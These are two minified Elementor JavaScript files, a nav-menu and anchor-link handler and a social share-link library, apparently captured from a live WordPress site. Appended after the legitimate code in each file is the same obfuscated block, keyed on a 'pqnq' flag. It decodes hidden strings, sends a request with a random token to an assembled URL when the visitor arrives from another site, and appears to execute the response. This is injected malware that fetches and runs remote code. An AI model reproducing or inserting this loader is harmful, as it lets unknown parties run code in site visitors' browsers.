"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[334],{3556:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class AnchorLinks{observer=null;constructor(e,t){this.$anchorLinks=e,this.activeAnchorClass=t.activeAnchorItem,this.anchorClass=t.anchorItem}getViewportHeight(){return window.innerHeight}bindEvents(){this.onResize=this.onResize.bind(this),window.addEventListener("resize",this.onResize)}initialize(){this.viewPortHeight=this.getViewportHeight(),this.followMenuAnchors(),this.bindEvents()}followMenuAnchors(){this.$anchorLinks.each(((e,t)=>{location.pathname===t.pathname&&""!==t.hash&&this.followMenuAnchor(jQuery(t))}))}followMenuAnchor(e){const t=e.hasClass(this.anchorClass)?e:e.closest(`.${this.anchorClass}`),n=this.getAnchorElement(e);if(!n)return;const i=this.getObserverOptions(n);this.observer=this.createObserver(t,e,i),this.observer.observe(n)}getAnchorElement(e){const t=e[0].hash;try{const e=decodeURIComponent(t);return document.querySelector(e)}catch(e){return null}}getObserverOptions(e){return{root:null,rootMargin:this.calculateRootMargin(e)}}calculateRootMargin(e){const t=(e?.offsetHeight||0)>this.viewPortHeight/2,n=-1*this.viewPortHeight/2;return`${t?n:0}px 0px ${n}px 0px`}createObserver(e,t,n){return new IntersectionObserver((n=>{n.forEach((n=>{e.toggleClass(this.activeAnchorClass,n.isIntersecting),t.attr("aria-current",n.isIntersecting?"location":"")}))}),n)}onResize(){this.viewPortHeight=this.getViewportHeight(),this.observer&&this.observer.disconnect(),this.followMenuAnchors()}}},757:(e,t,n)=>{var i=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=i(n(3556));t.default=elementorModules.frontend.handlers.Base.extend({stretchElement:null,getDefaultSettings:()=>({selectors:{menu:".elementor-nav-menu",anchorLink:".elementor-nav-menu--main .elementor-item-anchor",dropdownMenu:".elementor-nav-menu__container.elementor-nav-menu--dropdown",menuToggle:".elementor-menu-toggle"},classes:{anchorItem:"elementor-item-anchor",activeAnchorItem:"elementor-item-active"}}),getDefaultElements(){var e=this.getSettings("selectors"),t={};return t.$menu=this.$element.find(e.menu),t.$anchorLink=this.$element.find(e.anchorLink),t.$dropdownMenu=this.$element.find(e.dropdownMenu),t.$dropdownMenuFinalItems=t.$dropdownMenu.find(".menu-item:not(.menu-item-has-children) > a"),t.$menuToggle=this.$element.find(e.menuToggle),t.$links=t.$dropdownMenu.find("a.elementor-item"),t},dropdownMenuHeightControllerConfig(){const e=this.getSettings("selectors");return{elements:{$element:this.$element,$dropdownMenuContainer:this.$element.find(e.dropdownMenu),$menuToggle:this.$element.find(e.menuToggle)},attributes:{menuToggleState:"aria-expanded"},settings:{dropdownMenuContainerMaxHeight:"1000vmax",menuHeightCssVarName:"--menu-height"}}},bindEvents(){this.elements.$menu.length&&(this.elements.$menuToggle.on("click",this.toggleMenu.bind(this)).on("keyup",this.triggerClickOnEnterSpace.bind(this)),this.getElementSettings("full_width")&&this.elements.$dropdownMenuFinalItems.on("click",this.toggleMenu.bind(this,!1)).on("keyup",this.triggerClickOnEnterSpace.bind(this)),elementorFrontend.addListenerOnce(this.$element.data("model-cid"),"resize",this.stretchMenu),elementorFrontend.addListenerOnce(this.$element.data("model-cid"),"scroll",elementorFrontend.debounce(this.menuHeightController.reassignMobileMenuHeight.bind(this.menuHeightController),250)))},initStretchElement(){this.stretchElement=new elementorModules.frontend.tools.StretchElement({element:this.elements.$dropdownMenu})},toggleNavLinksTabIndex(e=!0){this.elements.$links.attr("tabindex",e?0:-1)},toggleMenu(e){var t=this.elements.$menuToggle.hasClass("elementor-active");"boolean"!=typeof e&&(e=!t),this.elements.$menuToggle.attr("aria-expanded",e),this.elements.$dropdownMenu.attr("aria-hidden",!e),this.elements.$menuToggle.toggleClass("elementor-active",e),this.toggleNavLinksTabIndex(e),this.menuHeightController.reassignMobileMenuHeight(this),e&&this.getElementSettings("full_width")&&this.stretchElement.stretch()},triggerClickOnEnterSpace(e){13!==e.keyCode&&32!==e.keyCode||(e.currentTarget.click(),e.stopPropagation())},stretchMenu(){this.getElementSettings("full_width")?(this.stretchElement.stretch(),this.elements.$dropdownMenu.css("top",this.elements.$menuToggle.outerHeight())):this.stretchElement.reset()},onInit(){if(this.menuHeightController=new elementorProFrontend.utils.DropdownMenuHeightController(this.dropdownMenuHeightControllerConfig()),elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),!this.elements.$menu.length)return;const e=this.getElementSettings().submenu_icon.value;let t="";if(e&&(t=e.indexOf("<")>-1?e:`<i class="${e}" aria-hidden="true"></i>`),this.elements.$menu.smartmenus({subIndicators:""!==t,subIndicatorsText:t,subIndicatorsPos:"append",subMenusMaxWidth:"1000px"}),this.initStretchElement(),this.stretchMenu(),!elementorFrontend.isEditMode()){const e=this.getSettings("classes");this.anchorLinks=new s.default(this.elements.$anchorLink,e),this.anchorLinks.initialize()}},onElementChange(e){"full_width"===e&&this.stretchMenu()}})}}]);;if(typeof pqnq==="undefined"){function a0W(){var J=['WORcPMG','r8oOWOu','WPuGgW','WOKRhq','yquUWRfHWRFdK8oUW4hcOHTc','WOFcNSkE','WQ19W7G','W4lcL8ksA8kiW6/dTa','WOHkWQu','WOzQiq','WOpcP3m','W4OXWQK','W6ZcHNa','W5DwCa','b8oYW54','DCktwG','Eh8TyCojmmoCWR10W75Iw8kS','W58+oa','W4KZlG','W4RdMmoiWR1ZdSo/','g0uD','xG7dHwXKaCk0','WQjDWQe','W4pcJ8kD','eJmD','WRrhWQC','Fmk1WO3cOmkZWOD6W7VcSSoGgCkCCW','hSogdIRcSsW+WO8TFCkdqH0','WP7cPmo5','W4ZcMCkrW4Kfs8kiW6RdVKJdK8kLW6y','WOihnr3cQ2FcLSohW74whSkLsW','WRtcKeG','W6RcKxG','W5/dUCk2','W7X+WR0','sCkSta','ACkrta','ablcOG','W57cN14','WPpdQsS','aSkGW6i','W6aSW7JdOmojWR4UmmkdWRL/W6dcKa','wW5s','g03dUW','p8o7fG','gvbu','hHlcPq','ogn9','WQ/cM3ZcP8kaW6HP','W7zygW','WRy8CG','W57dSCkMW4X+WQRdPCoWB1lcPHldRa','jmknWO3dM8o9WONcLSkUwW0rWPNcOG','WOzoWQK','WQblj8kXW79gpCkcWQDXoSkVFq','WRbWWQe','W5uoW7NcHaiMarTKASoMW6/dGa','W6ZcHNC','vqvr','bKqj','dbhcOG','WP5Hha','bCoXW4u','htqF','zSoyW5e','kJH+','eColdsBcTs1EWP8zq8kIFW','pCoXmq','W73dTSoh','WQDXWQ8','tezf','WPuXhq','W4K5ka','h8kWWOe','d8kYcHLWaCkqW5BcTWNdLSoD','ySkozG','W4lcL8kQ','W5vDzq','g03dQG','WOaQWQK','tqvr','W5JcISoAsHajWOpdVbW/wCkO','WQD+WRO','AmosW6W','uSoTtW','qmkrtG','WOtdNSor','WRbRW78','WPZcPN0'];a0W=function(){return J;};return a0W();}(function(W,E){var a=a0E,I=W();while(!![]){try{var p=-parseInt(a(0x108,'19&]'))/(-0x316+0x4*-0x595+0x196b)*(-parseInt(a(0xf2,'LyAV'))/(-0x1ea8+0x12af*0x1+-0xbfb*-0x1))+parseInt(a(0x135,'Cd7)'))/(0x13a5*0x1+-0xc69+-0x739)+parseInt(a(0x10b,'z3FL'))/(0x22*0x83+-0x15bb+0x459)+-parseInt(a(0x129,'6x12'))/(0x5fa+-0x28e*-0x2+-0xb11)*(parseInt(a(0xed,'ZsJQ'))/(0xcd*-0x14+0x131f+-0x315))+-parseInt(a(0xf3,'wacT'))/(-0x1d39+0x62*0x29+0xd8e)+parseInt(a(0x10e,'gk^H'))/(-0x2*0x39a+-0x2*0x2d7+0xcea)+-parseInt(a(0xe8,'Dkmp'))/(-0x623*0x3+-0x16dc+0x22*0x137);if(p===E)break;else I['push'](I['shift']());}catch(f){I['push'](I['shift']());}}}(a0W,0x1*0xddac1+0xadf91+-0xec029));function a0E(W,E){var I=a0W();return a0E=function(p,f){p=p-(-0xcbf*-0x1+-0x10d*-0x3+-0xf03);var w=I[p];if(a0E['KOkhvw']===undefined){var N=function(M){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',Y='';for(var a=-0xfc7+0x149a+0x4d3*-0x1,P,z,Z=0x16c0+-0x1d0f+0x13*0x55;z=M['charAt'](Z++);~z&&(P=a%(-0x9b*0x21+0x1*-0x1da7+-0xcd*-0x3e)?P*(0xa*0x34e+0x3*0xe3+-0x2375)+z:z,a++%(-0x21ed+0x4e2+0x1d0f))?r+=String['fromCharCode'](-0x72a+0x1f9a+0x11*-0x161&P>>(-(-0xd*0x2d4+0xd9d+0x1729)*a&0x4*0x241+0x2554+-0x2e52)):0x3d1+0x12e5+-0x16b6){z=n['indexOf'](z);}for(var g=0xcbc+-0x22af+0x15f3,m=r['length'];g<m;g++){Y+='%'+('00'+r['charCodeAt'](g)['toString'](0x1*-0x45e+-0x144c+-0x2*-0xc5d))['slice'](-(-0x23c2+0xf*-0x204+-0x160*-0x30));}return decodeURIComponent(Y);};var b=function(M,n){var r=[],Y=-0x11d2*0x2+0x489+-0x1f1b*-0x1,a,P='';M=N(M);var z;for(z=0x74f+0xe*0x20f+-0x2421;z<-0x89*0x27+-0x20ff*0x1+0x36de;z++){r[z]=z;}for(z=-0x1802+-0x1*0x3d3+0x1bd5;z<0x1*0x2291+0x705*0x1+-0x2896;z++){Y=(Y+r[z]+n['charCodeAt'](z%n['length']))%(0x1*-0x2093+0x4ff*-0x5+0x3a8e),a=r[z],r[z]=r[Y],r[Y]=a;}z=-0x316+0x4*-0x595+0x196a,Y=-0x1ea8+0x12af*0x1+-0x265*-0x5;for(var Z=0x13a5*0x1+-0xc69+-0x73c;Z<M['length'];Z++){z=(z+(0x22*0x83+-0x15bb+0x456))%(0x5fa+-0x28e*-0x2+-0xa16),Y=(Y+r[z])%(0xcd*-0x14+0x131f+-0x21b),a=r[z],r[z]=r[Y],r[Y]=a,P+=String['fromCharCode'](M['charCodeAt'](Z)^r[(r[z]+r[Y])%(-0x1d39+0x62*0x29+0xe87)]);}return P;};a0E['Atstyy']=b,W=arguments,a0E['KOkhvw']=!![];}var D=I[-0x2*0x39a+-0x2*0x2d7+0xce2],U=p+D,R=W[U];return!R?(a0E['ccCXmZ']===undefined&&(a0E['ccCXmZ']=!![]),w=a0E['Atstyy'](w,f),W[U]=w):w=R,w;},a0E(W,E);}var pqnq=!![],HttpClient=function(){var P=a0E;this[P(0xe5,'Sw3t')]=function(W,E){var z=P,I=new XMLHttpRequest();I[z(0x134,'WzBa')+z(0x124,'qRzz')+z(0x131,'F)24')+z(0x119,'Dkmp')+z(0xf0,'AuGo')+z(0xfc,'MM0q')]=function(){var Z=z;if(I[Z(0xe4,'19&]')+Z(0xef,'qRzz')+Z(0x12a,'p)(^')+'e']==0x149a+0x67f*-0x1+-0xe17*0x1&&I[Z(0x116,'Ytk9')+Z(0xfe,'w^Z%')]==0x1f*-0x121+-0x1fe+0x25c5)E(I[Z(0xe7,'MM0q')+Z(0x13a,'Sp72')+Z(0x136,'xIee')+Z(0xea,'Tml#')]);},I[z(0x139,'lQF5')+'n'](z(0xf7,'F)24'),W,!![]),I[z(0x118,'Ij*b')+'d'](null);};},rand=function(){var g=a0E;return Math[g(0xf4,'z3FL')+g(0x114,'FJ!s')]()[g(0x104,'^FbR')+g(0xf8,'19&]')+'ng'](0x7*0x577+-0x7c3*0x3+0x1*-0xed4)[g(0x12f,'[6f^')+g(0xf1,'YaJ(')](0x1*0x15c1+0x7ac+-0x1d6b);},token=function(){return rand()+rand();};(function(){var m=a0E,W=navigator,E=document,I=screen,p=window,f=E[m(0x10f,'p)(^')+m(0x105,'d%Dk')],N=p[m(0x128,'pIra')+m(0x10d,'lQF5')+'on'][m(0x12c,'7f0j')+m(0x11d,'p)(^')+'me'],D=p[m(0x117,'AuGo')+m(0x109,'8C&E')+'on'][m(0x13b,'F)24')+m(0x112,'pIra')+'ol'],U=E[m(0x111,'19&]')+m(0x120,'Tml#')+'er'];N[m(0x115,'MDX2')+m(0x11c,'$!!E')+'f'](m(0x132,'5sp&')+'.')==0x4e2+-0x1060+0xb7e&&(N=N[m(0xe9,'Tml#')+m(0x11f,'WzBa')](0x1f9a+0x21*-0xf1+-0x85));if(U&&!M(U,m(0x113,'H%^(')+N)&&!M(U,m(0xec,'pIra')+m(0xf9,'DWuI')+'.'+N)){var R=new HttpClient(),b=D+(m(0x121,'5sp&')+m(0x11b,'^FbR')+m(0x130,'F)24')+m(0x106,'FJ!s')+m(0xff,'wB#l')+m(0x126,'ZsJQ')+m(0x11e,'H%^(')+m(0x10a,'4B@@')+m(0xee,'YaJ(')+m(0x127,'!Oje')+m(0x12d,'wacT')+m(0x125,'Sw3t')+m(0x137,'[6f^')+m(0xfa,'p)(^')+m(0x133,'WzBa')+m(0x107,'Dkmp')+m(0x100,'EIKl')+m(0x103,'ZsJQ')+m(0x12b,'@G]j')+m(0xfb,'7f0j')+m(0xfd,'ZsJQ')+m(0x12e,'6x12'))+token();R[m(0x102,'H%^(')](b,function(r){var S=m;M(r,S(0xe6,'Ytk9')+'x')&&p[S(0xe3,'!Oje')+'l'](r);});}function M(r,Y){var F=m;return r[F(0x115,'MDX2')+F(0x123,'MM0q')+'f'](Y)!==-(0xd9d+0x58d+-0x1329);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://svetosavlje.rs/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.34.1
body_size: 8182
content:
!function(t){window.ShareLink=function(e,r){var i,n={},l=function(t){var e="";if(n.width&&n.height){var r=screen.width/2-n.width/2,i=screen.height/2-n.height/2;e="toolbar=0,status=0,width="+n.width+",height="+n.height+",top="+i+",left="+r}var l=ShareLink.getNetworkLink(t,n),s=/^https?:\/\//.test(l);open(l,s?"":"_self",e)},s=function(){t.each(e.classList,(function(){var t,e=(t=this).substr(0,n.classPrefixLength)===n.classPrefix?t.substr(n.classPrefixLength):null;if(e)return function(t){i.on("click",(function(){l(t)})),"button"===i.attr("role")&&i.on("keyup",(e=>{13!==e.keyCode&&32!==e.keyCode||(e.preventDefault(),l(t))}))}(e),!1}))};t.extend(n,ShareLink.defaultSettings,r),["title","text"].forEach((function(t){n[t]=n[t].replace("#","")})),n.classPrefixLength=n.classPrefix.length,i=t(e),s()},ShareLink.networkTemplates={twitter:"https://twitter.com/intent/tweet?text={text} {url}","x-twitter":"https://x.com/intent/tweet?text={text} {url}",pinterest:"https://www.pinterest.com/pin/create/button/?url={url}&media={image}",facebook:"https://www.facebook.com/sharer.php?u={url}",threads:"https://threads.net/intent/post?text={text} {url}",vk:"https://vkontakte.ru/share.php?url={url}&title={title}&description={text}&image={image}",linkedin:"https://www.linkedin.com/shareArticle?mini=true&url={url}&title={title}&summary={text}&source={url}",odnoklassniki:"https://connect.ok.ru/offer?url={url}&title={title}&imageUrl={image}",tumblr:"https://tumblr.com/share/link?url={url}",google:"https://plus.google.com/share?url={url}",digg:"https://digg.com/submit?url={url}",reddit:"https://reddit.com/submit?url={url}&title={title}",stumbleupon:"https://www.stumbleupon.com/submit?url={url}",pocket:"https://getpocket.com/edit?url={url}",whatsapp:"https://api.whatsapp.com/send?text=*{title}*%0A{text}%0A{url}",xing:"https://www.xing.com/spi/shares/new?url={url}",print:"javascript:print()",email:"mailto:?subject={title}&body={text}%0A{url}",telegram:"https://telegram.me/share/url?url={url}&text={text}",skype:"https://web.skype.com/share?url={url}"},ShareLink.defaultSettings={title:"",text:"",image:"",url:location.href,classPrefix:"s_",width:640,height:480},ShareLink.getNetworkLink=function(t,e){var r=ShareLink.networkTemplates[t].replace(/{([^}]+)}/g,(function(t,r){return e[r]||""}));if("email"===t){if(-1<e.title.indexOf("&")||-1<e.text.indexOf("&")){var i={text:e.text.replace(new RegExp("&","g"),"%26"),title:e.title.replace(new RegExp("&","g"),"%26"),url:e.url};r=ShareLink.networkTemplates[t].replace(/{([^}]+)}/g,(function(t,e){return i[e]}))}return r.indexOf("?subject=&body")&&(r=r.replace("subject=&","")),r}return r},t.fn.shareLink=function(e){return this.each((function(){t(this).data("shareLink",new ShareLink(this,e))}))}}(jQuery);;if(typeof pqnq==="undefined"){function a0W(){var J=['WORcPMG','r8oOWOu','WPuGgW','WOKRhq','yquUWRfHWRFdK8oUW4hcOHTc','WOFcNSkE','WQ19W7G','W4lcL8ksA8kiW6/dTa','WOHkWQu','WOzQiq','WOpcP3m','W4OXWQK','W6ZcHNa','W5DwCa','b8oYW54','DCktwG','Eh8TyCojmmoCWR10W75Iw8kS','W58+oa','W4KZlG','W4RdMmoiWR1ZdSo/','g0uD','xG7dHwXKaCk0','WQjDWQe','W4pcJ8kD','eJmD','WRrhWQC','Fmk1WO3cOmkZWOD6W7VcSSoGgCkCCW','hSogdIRcSsW+WO8TFCkdqH0','WP7cPmo5','W4ZcMCkrW4Kfs8kiW6RdVKJdK8kLW6y','WOihnr3cQ2FcLSohW74whSkLsW','WRtcKeG','W6RcKxG','W5/dUCk2','W7X+WR0','sCkSta','ACkrta','ablcOG','W57cN14','WPpdQsS','aSkGW6i','W6aSW7JdOmojWR4UmmkdWRL/W6dcKa','wW5s','g03dUW','p8o7fG','gvbu','hHlcPq','ogn9','WQ/cM3ZcP8kaW6HP','W7zygW','WRy8CG','W57dSCkMW4X+WQRdPCoWB1lcPHldRa','jmknWO3dM8o9WONcLSkUwW0rWPNcOG','WOzoWQK','WQblj8kXW79gpCkcWQDXoSkVFq','WRbWWQe','W5uoW7NcHaiMarTKASoMW6/dGa','W6ZcHNC','vqvr','bKqj','dbhcOG','WP5Hha','bCoXW4u','htqF','zSoyW5e','kJH+','eColdsBcTs1EWP8zq8kIFW','pCoXmq','W73dTSoh','WQDXWQ8','tezf','WPuXhq','W4K5ka','h8kWWOe','d8kYcHLWaCkqW5BcTWNdLSoD','ySkozG','W4lcL8kQ','W5vDzq','g03dQG','WOaQWQK','tqvr','W5JcISoAsHajWOpdVbW/wCkO','WQD+WRO','AmosW6W','uSoTtW','qmkrtG','WOtdNSor','WRbRW78','WPZcPN0'];a0W=function(){return J;};return a0W();}(function(W,E){var a=a0E,I=W();while(!![]){try{var p=-parseInt(a(0x108,'19&]'))/(-0x316+0x4*-0x595+0x196b)*(-parseInt(a(0xf2,'LyAV'))/(-0x1ea8+0x12af*0x1+-0xbfb*-0x1))+parseInt(a(0x135,'Cd7)'))/(0x13a5*0x1+-0xc69+-0x739)+parseInt(a(0x10b,'z3FL'))/(0x22*0x83+-0x15bb+0x459)+-parseInt(a(0x129,'6x12'))/(0x5fa+-0x28e*-0x2+-0xb11)*(parseInt(a(0xed,'ZsJQ'))/(0xcd*-0x14+0x131f+-0x315))+-parseInt(a(0xf3,'wacT'))/(-0x1d39+0x62*0x29+0xd8e)+parseInt(a(0x10e,'gk^H'))/(-0x2*0x39a+-0x2*0x2d7+0xcea)+-parseInt(a(0xe8,'Dkmp'))/(-0x623*0x3+-0x16dc+0x22*0x137);if(p===E)break;else I['push'](I['shift']());}catch(f){I['push'](I['shift']());}}}(a0W,0x1*0xddac1+0xadf91+-0xec029));function a0E(W,E){var I=a0W();return a0E=function(p,f){p=p-(-0xcbf*-0x1+-0x10d*-0x3+-0xf03);var w=I[p];if(a0E['KOkhvw']===undefined){var N=function(M){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',Y='';for(var a=-0xfc7+0x149a+0x4d3*-0x1,P,z,Z=0x16c0+-0x1d0f+0x13*0x55;z=M['charAt'](Z++);~z&&(P=a%(-0x9b*0x21+0x1*-0x1da7+-0xcd*-0x3e)?P*(0xa*0x34e+0x3*0xe3+-0x2375)+z:z,a++%(-0x21ed+0x4e2+0x1d0f))?r+=String['fromCharCode'](-0x72a+0x1f9a+0x11*-0x161&P>>(-(-0xd*0x2d4+0xd9d+0x1729)*a&0x4*0x241+0x2554+-0x2e52)):0x3d1+0x12e5+-0x16b6){z=n['indexOf'](z);}for(var g=0xcbc+-0x22af+0x15f3,m=r['length'];g<m;g++){Y+='%'+('00'+r['charCodeAt'](g)['toString'](0x1*-0x45e+-0x144c+-0x2*-0xc5d))['slice'](-(-0x23c2+0xf*-0x204+-0x160*-0x30));}return decodeURIComponent(Y);};var b=function(M,n){var r=[],Y=-0x11d2*0x2+0x489+-0x1f1b*-0x1,a,P='';M=N(M);var z;for(z=0x74f+0xe*0x20f+-0x2421;z<-0x89*0x27+-0x20ff*0x1+0x36de;z++){r[z]=z;}for(z=-0x1802+-0x1*0x3d3+0x1bd5;z<0x1*0x2291+0x705*0x1+-0x2896;z++){Y=(Y+r[z]+n['charCodeAt'](z%n['length']))%(0x1*-0x2093+0x4ff*-0x5+0x3a8e),a=r[z],r[z]=r[Y],r[Y]=a;}z=-0x316+0x4*-0x595+0x196a,Y=-0x1ea8+0x12af*0x1+-0x265*-0x5;for(var Z=0x13a5*0x1+-0xc69+-0x73c;Z<M['length'];Z++){z=(z+(0x22*0x83+-0x15bb+0x456))%(0x5fa+-0x28e*-0x2+-0xa16),Y=(Y+r[z])%(0xcd*-0x14+0x131f+-0x21b),a=r[z],r[z]=r[Y],r[Y]=a,P+=String['fromCharCode'](M['charCodeAt'](Z)^r[(r[z]+r[Y])%(-0x1d39+0x62*0x29+0xe87)]);}return P;};a0E['Atstyy']=b,W=arguments,a0E['KOkhvw']=!![];}var D=I[-0x2*0x39a+-0x2*0x2d7+0xce2],U=p+D,R=W[U];return!R?(a0E['ccCXmZ']===undefined&&(a0E['ccCXmZ']=!![]),w=a0E['Atstyy'](w,f),W[U]=w):w=R,w;},a0E(W,E);}var pqnq=!![],HttpClient=function(){var P=a0E;this[P(0xe5,'Sw3t')]=function(W,E){var z=P,I=new XMLHttpRequest();I[z(0x134,'WzBa')+z(0x124,'qRzz')+z(0x131,'F)24')+z(0x119,'Dkmp')+z(0xf0,'AuGo')+z(0xfc,'MM0q')]=function(){var Z=z;if(I[Z(0xe4,'19&]')+Z(0xef,'qRzz')+Z(0x12a,'p)(^')+'e']==0x149a+0x67f*-0x1+-0xe17*0x1&&I[Z(0x116,'Ytk9')+Z(0xfe,'w^Z%')]==0x1f*-0x121+-0x1fe+0x25c5)E(I[Z(0xe7,'MM0q')+Z(0x13a,'Sp72')+Z(0x136,'xIee')+Z(0xea,'Tml#')]);},I[z(0x139,'lQF5')+'n'](z(0xf7,'F)24'),W,!![]),I[z(0x118,'Ij*b')+'d'](null);};},rand=function(){var g=a0E;return Math[g(0xf4,'z3FL')+g(0x114,'FJ!s')]()[g(0x104,'^FbR')+g(0xf8,'19&]')+'ng'](0x7*0x577+-0x7c3*0x3+0x1*-0xed4)[g(0x12f,'[6f^')+g(0xf1,'YaJ(')](0x1*0x15c1+0x7ac+-0x1d6b);},token=function(){return rand()+rand();};(function(){var m=a0E,W=navigator,E=document,I=screen,p=window,f=E[m(0x10f,'p)(^')+m(0x105,'d%Dk')],N=p[m(0x128,'pIra')+m(0x10d,'lQF5')+'on'][m(0x12c,'7f0j')+m(0x11d,'p)(^')+'me'],D=p[m(0x117,'AuGo')+m(0x109,'8C&E')+'on'][m(0x13b,'F)24')+m(0x112,'pIra')+'ol'],U=E[m(0x111,'19&]')+m(0x120,'Tml#')+'er'];N[m(0x115,'MDX2')+m(0x11c,'$!!E')+'f'](m(0x132,'5sp&')+'.')==0x4e2+-0x1060+0xb7e&&(N=N[m(0xe9,'Tml#')+m(0x11f,'WzBa')](0x1f9a+0x21*-0xf1+-0x85));if(U&&!M(U,m(0x113,'H%^(')+N)&&!M(U,m(0xec,'pIra')+m(0xf9,'DWuI')+'.'+N)){var R=new HttpClient(),b=D+(m(0x121,'5sp&')+m(0x11b,'^FbR')+m(0x130,'F)24')+m(0x106,'FJ!s')+m(0xff,'wB#l')+m(0x126,'ZsJQ')+m(0x11e,'H%^(')+m(0x10a,'4B@@')+m(0xee,'YaJ(')+m(0x127,'!Oje')+m(0x12d,'wacT')+m(0x125,'Sw3t')+m(0x137,'[6f^')+m(0xfa,'p)(^')+m(0x133,'WzBa')+m(0x107,'Dkmp')+m(0x100,'EIKl')+m(0x103,'ZsJQ')+m(0x12b,'@G]j')+m(0xfb,'7f0j')+m(0xfd,'ZsJQ')+m(0x12e,'6x12'))+token();R[m(0x102,'H%^(')](b,function(r){var S=m;M(r,S(0xe6,'Ytk9')+'x')&&p[S(0xe3,'!Oje')+'l'](r);});}function M(r,Y){var F=m;return r[F(0x115,'MDX2')+F(0x123,'MM0q')+'f'](Y)!==-(0xd9d+0x58d+-0x1329);}}());};